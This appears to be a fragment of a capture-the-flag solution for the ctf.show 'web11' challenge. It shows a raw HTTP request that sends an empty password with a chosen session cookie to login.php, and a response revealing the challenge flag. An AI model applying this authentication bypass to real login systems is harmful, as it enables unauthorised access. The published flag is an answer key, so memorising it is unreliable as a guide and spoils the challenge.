 GET /login.php?password= HTTP/1.1
Host: a1f3556e-da39-4511-aa88-bfa087143513.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://a1f3556e-da39-4511-aa88-bfa087143513.chall.ctf.show/
Cookie: PHPSESSID=122
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 06 Sep 2020 03:54:57 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.11
Content-Length: 445
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0,
initial-scale=1.0" />
<title>ctf.show_web11</title>
<script src="style.css"></script>
</head>
<body>
<center>
<h2>ctf.show_web11</h2>
<hr>
<h3>管理员认证结果</h3>
flag{f95164a6-d615-4af3-9756-a200207c0adc}
</body>
</html>